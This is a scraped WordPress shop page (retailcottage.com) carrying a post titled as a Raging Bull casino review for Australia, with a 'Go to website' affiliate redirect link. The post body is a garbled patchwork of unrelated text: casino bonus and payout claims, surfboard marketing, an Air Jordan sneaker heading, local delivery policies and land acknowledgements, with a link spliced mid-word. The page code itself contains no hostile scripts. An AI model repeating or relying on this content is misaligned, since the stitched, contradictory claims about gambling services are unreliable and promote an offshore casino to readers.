

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retailcottage.com/2021/12/02/raging-bull-casino-review-2023-no-deposit-bonus-australia/
body_size: 21484
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://retailcottage.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Raging Bull Casino Review 2023 No Deposit Bonus Australia &#8211; retailcottage.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Feed" href="https://retailcottage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Comments Feed" href="https://retailcottage.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Raging Bull Casino Review 2023 No Deposit Bonus Australia Comments Feed" href="https://retailcottage.com/2021/12/02/raging-bull-casino-review-2023-no-deposit-bonus-australia/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retailcottage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://retailcottage.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://retailcottage.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://retailcottage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://retailcottage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://retailcottage.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css'  href='https://retailcottage.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.0.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css'  href='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css'  href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/css/font-electro.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css'  href='https://retailcottage.com/wp-content/themes/electro/style.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/css/colors/blue.min.css?ver=3.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/retailcottage.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://retailcottage.com/wp-json/" /><link rel="alternate" type="application/json" href="https://retailcottage.com/wp-json/wp/v2/posts/2083" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retailcottage.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retailcottage.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<meta name="generator" content="WooCommerce 5.5.1" />
<link rel="canonical" href="https://retailcottage.com/2021/12/02/raging-bull-casino-review-2023-no-deposit-bonus-australia/" />
<link rel='shortlink' href='https://retailcottage.com/?p=2083' />
<link rel="alternate" type="application/json+oembed" href="https://retailcottage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretailcottage.com%2F2021%2F12%2F02%2Fraging-bull-casino-review-2023-no-deposit-bonus-australia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://retailcottage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretailcottage.com%2F2021%2F12%2F02%2Fraging-bull-casino-review-2023-no-deposit-bonus-australia%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.29" />
<style type="text/css" media="all">

</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-2083 single-format-standard theme-electro woocommerce-no-js right-sidebar blog-default wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
    <div class="off-canvas-wrapper">
<div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
        
        
        <div class="top-bar hidden-lg-down d-none d-xl-block">
            <div class="container clearfix">
            <ul id="menu-top-left" class="nav nav-inline pull-left electro-animate-dropdown flip"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a title="Welcome To Retailcottage" href="#">Welcome To Retailcottage</a></li>
</ul><ul id="menu-top-right" class="nav nav-inline pull-right electro-animate-dropdown flip"><li id="menu-item-23" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a title="Shop" href="https://retailcottage.com/"><i class="fas fa-cart-arrow-down"></i>Shop</a></li>
<li id="menu-item-22" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="My account" href="https://retailcottage.com/my-account/"><i class="fas fa-user-alt"></i>My account</a></li>
</ul>            </div>
        </div><!-- /.top-bar -->

        
    
    <header id="masthead" class="site-header header-v1 stick-this">

        <div class="container hidden-lg-down d-none d-xl-block">
            <div class="masthead row align-items-center"><div class="header-logo-area d-flex justify-content-between align-items-center">			<div class="header-site-branding">
				<a href="https://retailcottage.com/" class="header-logo-link">
					<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" class="img-header-logo" width="385" height="151" />
				</a>
			</div>
			        <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation light" id="default-oc-header">
                <ul id="menu-departments" class="nav nav-inline yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>
        </div>
<form class="navbar-search" method="get" action="https://retailcottage.com/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
    	<div class="input-search-field">
    		<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
    	</div>
    			<div class="input-group-addon search-categories d-flex">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect' >
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="beauty-personal-care">Beauty &amp; Personal care</option>
	<option class="level-0" value="office-supplies">Office Supplies</option>
	<option class="level-0" value="sports-outdoor">Sports &amp; Outdoor</option>
	<option class="level-0" value="home-kitchen">Home &amp; Kitchen</option>
	<option class="level-0" value="pet-supplies">Pet Supplies</option>
	<option class="level-0" value="toys-games">Toys &amp; Games</option>
	<option class="level-0" value="health-personal-care">Health &amp; Personal Care</option>
	<option class="level-0" value="groceries">Groceries</option>
	<option class="level-0" value="household-laundry">Household Laundry</option>
	<option class="level-0" value="household">Household</option>
	<option class="level-0" value="personal-hygiene">personal hygiene</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
<div class="header-icons col-auto d-flex justify-content-end align-items-center"><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Compare">
            <a href="https://retailcottage.com/2021/12/02/raging-bull-casino-review-2023-no-deposit-bonus-australia/">
                <i class="ec ec-compare"></i>
                            </a>
        </div><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Wishlist">
        <a href="https://retailcottage.com/wishlist/">
            <i class="ec ec-favorites"></i>
                    </a>
    </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-toggle="tooltip" data-placement="bottom" data-title="Cart">
            <a href="https://retailcottage.com/cart/" data-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart">
                        <li>
                            <div class="widget_shopping_cart_content">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div></div><!-- /.header-icons --></div><div class="electro-navigation row ">
            <div class="departments-menu-v2">
            <div class="dropdown ">
                <a href="#" class="departments-menu-v2-title" data-toggle="dropdown">
                    <span><i class="departments-menu-v2-icon fa fa-list-ul"></i>All Departments</span>
                </a>
                <ul id="menu-departments-1" class="dropdown-menu yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>        <div class="secondary-nav-menu col electro-animate-dropdown position-relative">
        <ul id="menu-secondary" class="secondary-nav yamm"><li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1362"><a title="Shop" href="https://retailcottage.com/">Shop</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a title="Contact Us" href="https://retailcottage.com/contact-us/">Contact Us</a></li>
</ul>        </div>
                </div>        </div>

                    <div class="handheld-header-wrap container hidden-xl-up d-xl-none">
                <div class="handheld-header-v2 row align-items-center handheld-stick-this ">
                            <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation light" id="default-oc-header">
                <ul id="menu-departments-2" class="nav nav-inline yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>
                    <div class="header-logo">
                <a href="https://retailcottage.com/" class="header-logo-link">
                    <img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" class="img-header-logo" width="385" height="151" />
                </a>
            </div>
                    <div class="handheld-header-links">
            <ul class="columns-3">
                                    <li class="search">
                        <a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://retailcottage.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		                    </li>
                                    <li class="my-account">
                        <a href="https://retailcottage.com/my-account/"><i class="ec ec-user"></i></a>                    </li>
                                    <li class="cart">
                        			<a class="footer-cart-contents" href="https://retailcottage.com/cart/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
			                    </li>
                            </ul>
        </div>
                        </div>
            </div>
            
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb"><a href="https://retailcottage.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://retailcottage.com/category/uncategorized/">Uncategorized</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Raging Bull Casino Review 2023 No Deposit Bonus Australia</nav><div class="site-content-inner row">		<div id="primary" class="content-area">
			<main id="main" class="site-main">
			<article id="post-2083" class="post-2083 post type-post status-publish format-standard hentry category-uncategorized">
				<header class="entry-header">
		<h1 class="entry-title">Raging Bull Casino Review 2023 No Deposit Bonus Australia			<span class="comments-link"><a href="https://retailcottage.com/2021/12/02/raging-bull-casino-review-2023-no-deposit-bonus-australia/#respond">Leave a comment</a></span>
		</h1>		<div class="entry-meta">
							<span class="cat-links">
					<a href="https://retailcottage.com/category/uncategorized/" rel="category tag">Uncategorized</a>				</span>
			
			
			<span class="posted-on"><a href="https://retailcottage.com/2021/12/02/raging-bull-casino-review-2023-no-deposit-bonus-australia/" rel="bookmark"><time class="entry-date published" datetime="2021-12-02T23:50:58+00:00">December 2, 2021</time> <time class="updated" datetime="2024-09-19T15:31:22+00:00">September 19, 2024</time></a></span>
			
			
		</div>
				</header><!-- .entry-header -->
				<div class="entry-content">
		<h1>Raging Bull Surf Official Scooters &#038; Parts
</h1>

<div style="display: flex;
    align-items: center;
    justify-content: space-around;
    max-width: inherit;
    min-width: 320px;
    width: 100%;
    padding: 10px 0;
    margin: 10px 0;">
    <div style="display: flex;
                border-radius: 15px;
                align-items: center;
                justify-content: space-around;
                max-width: 900px;
                width: 100%;
                margin: 10px;
                padding: 10px 0;
                background: #0097f0;">
        <a href="https://aukangarau.com/click.php?key=brlt4qa03ml9cx6stelx&#038;split=ragingbull" rel="nofollow" style="min-height: 32px;
            padding: 10px 15px 10px;
            border-radius: 15px;
            font-weight: 700;
            font-size: 18px;
            cursor: pointer;
            text-decoration: none;
            align-items: center;
            border: none;
            display: flex;
            flex-wrap: wrap;
            width: 100%;
            max-width: 400px;
            justify-content: space-around;
            font-family: 'Tahoma', sans-serif;
            color: #fff;
            background: #105082;"><i>Go to website </i>
</a>
    </div>
</div>

<p>A<a href="https://ragingbullaustralia.com">www.ragingbullaustralia.com</a>er you create an account with email and some personal information, you’ll be able to add real money to your online  bankroll. 
 We discuss more about the payment options in a later section. 
 Afterward, you are free to download the casino software or opt to enjoy a more limited selection through your desktop or mobile browser. 
 The Raging Bull is an incredibly forgiving, versatile travel board that will be your go-to for better days at home and any time you’re lucky enough to be away chasing proper waves. 
 It has all of the elements Occ wanted to make performance surfing easy.</p>
<ul><li>She researches the niche and attends all the modern exhibitions and conferences in the industry. 
</li><li>All information available on the site serves only as a way of entertainment. 
</li><li>We acknowledge the stories, traditions and living cultures of Aboriginal and Torres Strait Islander peoples on the lands we meet, gather and play on. 
</li><li>Our team of experts is always working to ensure you have the best information and objective opinions in every review that is offered. 
</li><li>There is one standard e-mail address for all queries, so whatever your question, feel free to pose it to them via the e-mail address found on the contact page.</li></ul>
<p>Obviously, players based in Australia can use the toll-free telephone number found on the contact page to obtain assistance and support over the telephone if they wish. 
 The &#8220;other games&#8221; section of titles is a little disappointing. 
 If you were hoping for a range of scratch card games and keno games, you&#8217;re in for a bit of a shock.</p>
<h2>Join Our Mailing List</h2>
<p>With a license out of Curacao, though, that certification is hardly necessary. 
 Alternatively use it as a simple call to action with a link to a product or a page. 
 Jordan brand’s iconic Elephant print was first used on the Tinker Hatfield designed Air Jordan 3 and has since become synonymous with some of the most sought after releases from the Swoosh. 
 She  researches the niche and attends all the modern exhibitions and conferences in the industry. 
 This allows us to provide you with complete and reliable information about new and reputable casino providers.</p>
<ul><li>A fuller nose combined with a flatter entry rocker make it quick to enter the waves early, then while surfing, generating and maintaining speed. 
</li><li>If you have any trouble, the customer service team can be easily reached. 
</li><li>Skrill, Neteller and EcoPayz withdrawal options and they offer instant withdrawal times. 
</li><li>He’s in the water more, working on boards constantly with JS, and revisiting all of his old favourites to combine the best of the last decade with our next golden era… Right now. 
</li><li>We acknowledge Aboriginal and Torres Strait Islander peoples as the First Australians and Traditional Custodians of the lands where we live, learn, and work. 
</li></ul>
<p>The casino website promises that all payouts will occur within 4 to 10 days. 
 Occasionally a customer may purchase a product that is temporarily  out of stock. 
 In this instance we will contact the customer to give an estimated time delivery time. [newline]The customer is given the option to wait for the stock, however if the customer does not wish to receive the item any longer due to the wait, then we will happily refund the purchase. 
 Raging Bull Casino&#8217;s customer support options are undoubtedly endearing.</p>
<h3>Nike Air Jordan 1 Retro High Og &#8220;visionaire&#8221; 555088-702
</h3>
<p>You can play all of the most popular pokie games at this casino powered by RTG. 
 This includes classic and video slots, and progressive jackpots too. 
 The wagering requirement for the welcome bonus can be easily satisfied at the popular, flashy pokie called Fucanglong or Coyote Cash. 
 This product is eligible for FREE DELIVERY within the Northern Beaches. 
 We don’t deliver south of the Roseville and Spit Bridges, and west of Forest Way and Mona Vale Rd intersection.</p>
<ul><li>Though it might not have the biggest selection of all online casinos, it offers a little bit of everything to suit any player even Raging Bull casino instant play. 
</li><li>Stay up to date on the latest product releases, special offers &#038; news by signing up for our newsletter. 
</li><li>This free support option is available around the clock, in multiple languages and offers the quickest way to obtain support and assistance at Raging Bull. 
</li><li>After that, you will need to wait for at least 6 days before receiving funds in your account. 
</li><li>Due to our stringent quality control, some boards with slight blemishes are placed into our factory specials rack rather than stock, or are simply cancelled orders. 
</li><li>Their varied themes and fascinating features are what create the games provided by the provider stand out from the crowd. 
</li></ul>
<p>In the past, they have offered 40 free spins or AUD$10 free cash. 
